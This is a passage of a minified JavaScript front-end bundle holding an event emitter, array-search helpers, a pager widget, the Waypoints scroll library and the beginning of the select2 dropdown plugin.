e.sk_event_one=!0,this.on(t,e)},t.prototype.off=function(t,e){var i,n,r,o,a;for("string"==typeof t&&(t=t.split(" ")),r=0,o=t.length;r<o;r++)a=t[r],i=this._subscribers[a],i&&i instanceof Array&&(null==e?i=[]:"function"==typeof e&&(n=s(e,i),n>-1&&i.splice(n,1)),0===i.length&&delete this._subscribers[a]);return this},t.prototype.trigger=function(t,e,i){var n,s,r,o,a,l,h,c;if(null==i&&(i=this),n=this._subscribers[t],c=[],n){for(o=0,l=n.length;o<l;o++)r=n[o],s={type:t,target:this},r.call(i,e,s),null!=r.sk_event_one&&(delete r.sk_event_one,c.push(r));if(c.length)for(a=0,h=c.length;a<h;a++)r=c[a],this.off(t,r)}return this},t}(),t.exports=n},function(t,e,i){function n(t,e,i){var n=t?t.length:0;if(!n)return-1;if("number"==typeof i)i=i<0?o(n+i,0):i;else if(i){var a=r(t,e);return a<n&&(e===e?e===t[a]:t[a]!==t[a])?a:-1}return s(t,e,i||0)}var s=i(13),r=i(15),o=Math.max;t.exports=n},function(t,e,i){function n(t,e,i){if(e!==e)return s(t,i);for(var n=i-1,r=t.length;++n<r;)if(t[n]===e)return n;return-1}var s=i(14);t.exports=n},function(t,e){function i(t,e,i){for(var n=t.length,s=e+(i?0:-1);i?s--:++s<n;){var r=t[s];if(r!==r)return s}return-1}t.exports=i},function(t,e,i){function n(t,e,i){var n=0,o=t?t.length:n;if("number"==typeof e&&e===e&&o<=a){for(;n<o;){var l=n+o>>>1,h=t[l];(i?h<=e:h<e)&&null!==h?n=l+1:o=l}return o}return s(t,e,r,i)}var s=i(16),r=i(17),o=4294967295,a=o>>>1;t.exports=n},function(t,e){function i(t,e,i,r){e=i(e);for(var a=0,l=t?t.length:0,h=e!==e,c=null===e,u=void 0===e;a<l;){var p=n((a+l)/2),d=i(t[p]),f=void 0!==d,g=d===d;if(h)var m=g||r;else m=c?g&&f&&(r||null!=d):u?g&&(r||f):null!=d&&(r?d<=e:d<e);m?a=p+1:l=p}return s(l,o)}var n=Math.floor,s=Math.min,r=4294967295,o=r-1;t.exports=i},function(t,e){function i(t){return t}t.exports=i},function(t,e,i){var n,s,r,o=function(t,e){function i(){this.constructor=t}for(var n in e)a.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},a={}.hasOwnProperty;n=i(1),s=i(11),r=function(t){function e(t,i){e.__super__.constructor.apply(this,arguments),this.widget=t,this.options=n.extend({min:0,max:1,step:1,infinite:!1,getCurrent:function(){return 0}},i),this.min=this.options.min,this.max=this.options.max,this.step=this.options.step,this.getCurrent=this.options.getCurrent,this.currentIndex=this.getCurrent(),this.isInfinite=this.options.infinite}return o(e,t),e.prototype._goTo=function(t,e,i){var n;return n="cancel",t&&(n="change",e=this.getIndex(e)),this.currentIndex=e,this.trigger(n,{action:i,index:e})},e.prototype.getIndex=function(t,e){return null==e&&(e=this.isInfinite),t=e?(t+(this.max+1))%(this.max+1):t<this.min?this.min:t>this.max?this.max:t},e.prototype.prev=function(){var t,e;return this.currentIndex=this.getCurrent(),t=this.min!==this.currentIndex||this.isInfinite,e=this.currentIndex-this.step,this._goTo(t,e,"prev")},e.prototype.next=function(){var t,e;return this.currentIndex=this.getCurrent(),t=this.max!==this.currentIndex||this.isInfinite,e=this.currentIndex+this.step,this._goTo(t,e,"next")},e.prototype.goTo=function(t){var e;return this.currentIndex=this.getCurrent(),e=this.currentIndex!==t,this._goTo(e,t,"goto")},e}(s),t.exports=r},function(t,e,i){var n,s,r,o=function(t,e){return function(){return t.apply(e,arguments)}},a=function(t,e){function i(){this.constructor=t}for(var n in e)l.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l={}.hasOwnProperty;n=i(1),s=i(11),r=function(t){function e(t,i){this.handleChange=o(this.handleChange,this),this.handlePage=o(this.handlePage,this),this.handleNext=o(this.handleNext,this),this.handlePrev=o(this.handlePrev,this),e.__super__.constructor.apply(this,arguments),this.widget=t,this.options=n.extend({prev:null,next:null,pages:null,pagesTmpl:function(t){return'<a href="#"><span>'+t+"</span></a>"},mask:null,maskTmpl:function(t,e){return t+1+"/"+(e+1)}},i)}return a(e,t),e.prototype.init=function(){var t;if(this.widget)return t=this.options,this.$prev=this.getJquery(t.prev).on("click",this.handlePrev),this.$next=this.getJquery(t.next).on("click",this.handleNext),this.isCreatedPager=!1,this.$pages=this.getJquery(t.pages).each(function(t){return function(e,i){var s,r,o;if(o=n(i),s="",!o.children().length){for(t.isCreatedPager=!0,r=0;r<=t.widget.max;)s+=t.options.pagesTmpl(r),r++;o.html(s)}}}(this)).on("click","> *",this.handlePage),this.$mask=this.getJquery(t.mask),this.widget.on("change",this.handleChange),this.checkOff(),this.checkChange(),this},e.prototype.destroy=function(){return this.widget.off("change",this.handleChange),this.$prev.off("click",this.handlePrev).removeClass("is-off is-disabled"),this.$next.off("click",this.handleNext).removeClass("is-off is-disabled"),this.$pages.off("click","> *",this.handlePage).children().removeClass("is-active"),this.isCreatedPager&&this.$pages.empty(),this},e.prototype.handlePrev=function(t){return t.preventDefault(),this.widget.prev()},e.prototype.handleNext=function(t){return t.preventDefault(),this.widget.next()},e.prototype.handlePage=function(t){var e;return t.preventDefault(),e=n(t.currentTarget).index(),this.widget.goTo(e)},e.prototype.handleChange=function(){return this.checkChange()},e.prototype.checkOff=function(){return this.$prev.toggleClass("is-off",!this.widget.max),this.$next.toggleClass("is-off",!this.widget.max)},e.prototype.checkChange=function(){return this.$prev.toggleClass("is-disabled",this.widget.currentIndex===this.widget.min&&!this.widget.isInfinite),this.$next.toggleClass("is-disabled",this.widget.currentIndex===this.widget.max&&!this.widget.isInfinite),this.$pages.each(function(t){return function(e,i){var s,r;return r=n(i),s=r.children().eq(t.widget.currentIndex).addClass("is-active"),s.siblings().removeClass("is-active"),t.trigger("activePage",{activePage:s})}}(this)),this.$mask.html(this.options.maskTmpl(this.widget.currentIndex,this.widget.max)),this},e.prototype.getJquery=function(t){return(null!=t?t.jquery:void 0)?t:n(t)},e}(s),t.exports=r},function(t,e,i){var n;i(21),n=window.Waypoint,t.exports={init:function(t){var e;return e=t.$target,e.find(".m-about__list").each(function(){var t;return t=$(this),new n({element:t.parent()[0],handler:function(e){return"down"===e?t.addClass("m-about--fixed"):t.removeClass("m-about--fixed")}})})}}},function(t,e){!function(){"use strict";function t(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var s=0,r=e.length;s<r;s++)e[s][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=s.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},s=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,s.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){e.didScroll&&!s.isTouch||(e.didScroll=!0,s.requestAnimationFrame(t))})},e.prototype.handleResize=function(){s.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var n=e[i],s=n.newScroll>n.oldScroll,r=s?n.forward:n.backward;for(var o in this.waypoints[i]){var a=this.waypoints[i][o],l=n.oldScroll<a.triggerPoint,h=n.newScroll>=a.triggerPoint,c=l&&h,u=!l&&!h;(c||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var p in t)t[p].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?s.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?s.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var o=t[r];for(var a in this.waypoints[r]){var l,h,c,u,p,d=this.waypoints[r][a],f=d.options.offset,g=d.triggerPoint,m=0,v=null==g;d.element!==d.element.window&&(m=d.adapter.offset()[o.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(o.contextDimension*f/100))),l=o.contextScroll-o.contextOffset,d.triggerPoint=m+l-f,h=g<o.oldScroll,c=d.triggerPoint>=o.oldScroll,u=h&&c,p=!h&&!c,!v&&u?(d.queueTrigger(o.backward),n[d.group.id]=d.group):!v&&p?(d.queueTrigger(o.forward),n[d.group.id]=d.group):v&&o.oldScroll>=d.triggerPoint&&(d.queueTrigger(o.forward),n[d.group.id]=d.group)}}return s.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},s.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},s.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},s=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],s="up"===i||"left"===i;n.sort(s?e:t);for(var r=0,o=n.length;r<o;r+=1){var a=n[r];(a.options.continuous||r===n.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=s.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=s.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},s.Group=i}(),function(){"use strict";function t(t){return t===t.window}function e(e){return t(e)?e:e.defaultView}function i(t){this.element=t,this.handlers={}}var n=window.Waypoint;i.prototype.innerHeight=function(){var e=t(this.element);return e?this.element.innerHeight:this.element.clientHeight},i.prototype.innerWidth=function(){var e=t(this.element);return e?this.element.innerWidth:this.element.clientWidth},i.prototype.off=function(t,e){function i(t,e,i){for(var n=0,s=e.length-1;n<s;n++){var r=e[n];i&&i!==r||t.removeEventListener(r)}}var n=t.split("."),s=n[0],r=n[1],o=this.element;if(r&&this.handlers[r]&&s)i(o,this.handlers[r][s],e),this.handlers[r][s]=[];else if(s)for(var a in this.handlers)i(o,this.handlers[a][s]||[],e),this.handlers[a][s]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])i(o,this.handlers[r][l],e);this.handlers[r]={}}},i.prototype.offset=function(){if(!this.element.ownerDocument)return null;var t=this.element.ownerDocument.documentElement,i=e(this.element.ownerDocument),n={top:0,left:0};return this.element.getBoundingClientRect&&(n=this.element.getBoundingClientRect()),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}},i.prototype.on=function(t,e){var i=t.split("."),n=i[0],s=i[1]||"__default",r=this.handlers[s]=this.handlers[s]||{},o=r[n]=r[n]||[];o.push(e),this.element.addEventListener(n,e)},i.prototype.outerHeight=function(e){var i,n=this.innerHeight();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginTop,10),n+=parseInt(i.marginBottom,10)),n},i.prototype.outerWidth=function(e){var i,n=this.innerWidth();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginLeft,10),n+=parseInt(i.marginRight,10)),n},i.prototype.scrollLeft=function(){var t=e(this.element);return t?t.pageXOffset:this.element.scrollLeft},i.prototype.scrollTop=function(){var t=e(this.element);return t?t.pageYOffset:this.element.scrollTop},i.extend=function(){function t(t,e){if("object"==typeof t&&"object"==typeof e)for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}for(var e=Array.prototype.slice.call(arguments),i=1,n=e.length;i<n;i++)t(e[0],e[i]);return e[0]},i.inArray=function(t,e,i){return null==e?-1:e.indexOf(t,i)},i.isEmptyObject=function(t){for(var e in t)return!1;return!0},n.adapters.push({name:"noframework",Adapter:i}),n.Adapter=i}()},function(t,e,i){var n;i(21),n=window.Waypoint,t.exports={init:function(t){var e;return e=t.$target,e.find("table").each(function(){return $(this).wrap('<div class="table-scroll-helper"></div>')})}}},function(t,e,i){var n;n=i(1),t.exports={init:function(t){var e;return e=t.$target,e.find(".b-filter").each(function(){var t,e,i;return t=n(this),e=t.find("form"),i=t.find("select"),i.each(function(){var t;return t=n(this),t.on("change",function(t){return e.trigger("submit")})})})}}},function(t,e,i){var n;n=i(1),i(25),t.exports={init:function(t){var e;return e=t.$target,e.find(".js-select").each(function(){var t;return t=n(this),t.select2({minimumResultsForSearch:1/0})})}}},function(t,e){!function(t){"undefined"==typeof t.fn.each2&&t.extend(t.fn,{each2:function(e){for(var i=t([0]),n=-1,s=this.length;++n<s&&(i.context=i[0]=this[n])&&e.call(i[0],n,i)!==!1;);return this}})}(jQuery),function(t,e){"use strict";function i(e){var i=t(document.createTextNode(""));e.before(i),i.before(e),i.remove()}function n(t){function e(t){return H[t]||t}return t.replace(/[^\u0000-\u007E]/g,e)}function s(t,e){for(var i=0,n=e.length;i<n;i+=1)if(o(t,e[i]))return i;return-1}function r(){var e=t(j);e.appendTo(document.body);var i={width:e.width()-e[0].clientWidth,height:e.height()-e[0].clientHeight};return e.remove(),i}function o(t,i){return t===i||t!==e&&i!==e&&(null!==t&&null!==i&&(t.constructor===String?t+""==i+"":i.constructor===String&&i+""==t+""))}function a(t,e,i){var n,s,r;if(null===t||t.length<1)return[];for(n=t.split(e),s=0,r=n.length;s<r;s+=1)n[s]=i(n[s]);return n}function l(t){return t.outerWidth(!1)-t.width()}function h(i){var n="keyup-change-value";i.on("keydown",function(){t.data(i,n)===e&&t.data(i,n,i.val())}),i.on("keyup",function(){var s=t.data(i,n);s!==e&&i.val()!==s&&(t.removeData(i,n),i.trigger("keyup-change"))})}function c(i){i.on("mousemove",function(i){var n=F;n!==e&&n.x===i.pageX&&n.y===i.pageY||t(i.target).trigger("mousemove-filtered",i)})}function u(t,i,n){n=n||e;var s;return function(){var e=arguments;window.clearTimeout(s),s=window.setTimeout(function(){i.apply(n,e)},t)}}function p(t,e){var i=u(t,function(t){e.trigger("scroll-debounced",t)});e.on("scroll",function(t){s(t.target,e.get())>=0&&i(t)})}function d(t){t[0]!==document.activeElement&&window.setTimeout(function(){var e,i=t[0],n=t.val().length;t.focus();var s=i.offsetWidth>0||i.offsetHeight>0;s&&i===document.activeElement&&(i.setSelectionRange?i.setSelectionRange(n,n):i.createTextRange&&(e=i.createTextRange(),e.collapse(!1),e.select()))},0)}function f(e){e=t(e)[0];var i=0,n=0;if("selectionStart"in e)i=e.selectionStart,n=e.selectionEnd-i;else if("selection"in document){e.focus();var s=document.selection.createRange();n=document.selection.createRange().text.length,s.moveStart("character",-e.value.length),i=s.text.length-n}return{offset:i,length:n}}function g(t){t.preventDefault(),t.stopPropagation()}function m(t){t.preventDefault(),t.stopImmediatePropagation()}function v(e){if(!D){var i=e[0].currentStyle||window.getComputedStyle(e[0],null);D=t(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:i.fontSize,fontFamily:i.fontFamily,fontStyle:i.fontStyle,fontWeight:i.fontWeight,letterSpacing:i.letterSpacing,textTransform:i.textTransform,whiteSpace:"nowrap"}),D.attr("class","select2-sizer"),t(document.body).append(D)}return D.text(e.val()),D.width()}function _(e,i,n){var s,r,o=[];s=t.trim(e.attr("class")),s&&(s=""+s,t(s.split(/\s+/)).each2(function(){0===this.indexOf("select2-")&&o.push(this)})),s=t.trim(i.attr("class")),s&&(s=""+s,t(s.split(/\s+/)).each2(function(){0!==this.indexOf("select2-")&&(r=n(this),r&&o.push(r))})),e.attr("class",o.join(" "))}function y(t,e,i,s){var r=n(t.toUpperCase()).indexOf(n(e.toUpperCase())),o=e.length;return r<0?void i.push(s(t)):(i.push(s(t.substring(0,r))),i.push("<span class='select2-match'>"),i.push(s(t.substring(r,r+o))),i.push("</span>"),void i.push(s(t.substring(r+o,t.length))))}function w(t){var e={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(t).replace(/[&<>"'\/\\]/g,function(t){return e[t]})}function x(i){var n,s=null,r=i.quietMillis||100,o=i.url,a=this;return function(l){window.clearTimeout(n),n=window.setTimeout(function(){var n=i.data,r=o,h=i.transport||t.fn.select2.ajaxDefaults.transport,c={type:i.type||"GET",cache:i.cache||!1,jsonpCallback:i.jsonpCallback||e,dataType:i.dataType||"json"},u=t.extend({},t.fn.select2.ajaxDefaults.params,c);n=n?n.call(a,l.term,l.page,l.context):null,r="function"==typeof r?r.call(a,l.term,l.page,l.context):r,s&&"function"==typeof s.abort&&s.abort(),i.params&&(t.isFunction(i.params)?t.extend(u,i.params.call(a)):t.extend(u,i.params)),t.extend(u,{url:r,dataType:i.dataType,data:n,success:function(t){var e=i.results(t,l.page,l);l.callback(e)},error:function(t,e,i){var n={hasError:!0,jqXHR:t,textStatus:e,errorThrown:i};l.callback(n)}}),s=h.call(a,u)},r)}}function b(e){var i,n,s=e,r=function(t){return""+t.text};t.isArray(s)&&(n=s,s={results:n}),t.isFunction(s)===!1&&(n=s,s=function(){return n});var o=s();return o.text&&(r=o.text,t.isFunction(r)||(i=o.text,r=function(t){return t[i]})),function(e){var i,n=e.term,o={results:[]};return""===n?void e.callback(s()):(i=function(s,o){var a,l;if(s=s[0],s.children){a={};for(l in s)s.hasOwnProperty(l)&&(a[l]=s[l]);a.children=[],t(s.children).each2(function(t,e){i(e,a.children)}),(a.children.length||e.matcher(n,r(a),s))&&o.push(a)}else e.matcher(n,r(s),s)&&o.push(s)},t(s().results).each2(function(t,e){i(e,o.results)}),void e.callback(o))}}function T(i){var n=t.isFunction(i);return function(s){var r=s.term,o={results:[]},a=n?i(s):i;t.isArray(a)&&(t(a).each(function(){var t=this.text!==e,i=t?this.text:this;(""===r||s.matcher(r,i))&&o.results.push(t?this:{id:this,text:this})}),s.callback(o))}}function S(e,i){if(t.isFunction(e))return!0;if(!e)return!1;if("string"==typeof e)return!0;throw new Error(i+" must be a string, function, or falsy value")}function C(e,i){if(t.isFunction(e)){var n=Array.prototype.slice.call(arguments,2);return e.apply(i,n)}return e}function P(e){var i=0;return t.each(e,function(t,e){e.children?i+=P(e.children):i++}),i}function k(t,i,n,s){var r,a,l,h,c,u=t,p=!1;if(!s.createSearchChoice||!s.tokenSeparators||s.tokenSeparators.length<1)return e;for(;;){for(a=-1,l=0,h=s.tokenSeparators.length;l<h&&(c=s.tokenSeparators[l],a=t.indexOf(c),!(a>=0));l++);if(a<0)break;if(r=t.substring(0,a),t=t.substring(a+c.length),r.length>0&&(r=s.createSearchChoice.call(this,r,i),r!==e&&null!==r&&s.id(r)!==e&&null!==s.id(r))){for(p=!1,l=0,h=i.length;l<h;l++)if(o(s.id(r),s.id(i[l]))){p=!0;break}p||n(r)}}return u!==t?t:void 0}function O(){var e=this;t.each(arguments,function(t,i){e[i].remove(),e[i]=null})}function A(e,i){var n=function(){};return n.prototype=new e,n.prototype.constructor=n,n.prototype.parent=e.prototype,n.prototype=t.extend(n.prototype,i),n}if(window.Select2===e){var E,R,I,M,D,L,z,F={x:0,y:0},N={TAB:9,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40,SHIFT:16,CTRL:17,ALT:18,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,DELETE:46,isArrow:function(t){switch(t=t.which?t.which:t){case N.LEFT:case N.RIGHT:case N.UP:case N.DOWN:return!0}return!1},isControl:function(t){var e=t.which;switch(e){case N.SHIFT:case N.CTRL:case N.ALT:return!0}return!!t.metaKey},isFunctionKey:function(t){return t=t.which?t.which:t,t>=112&&t<=123}},j="<div class='select2-measure-scrollbar'></div>",H={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U